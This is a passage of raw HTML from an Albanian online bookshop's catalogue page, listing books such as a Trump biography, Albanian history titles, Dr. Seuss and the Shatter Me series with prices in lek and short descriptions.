class="quick-view" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të 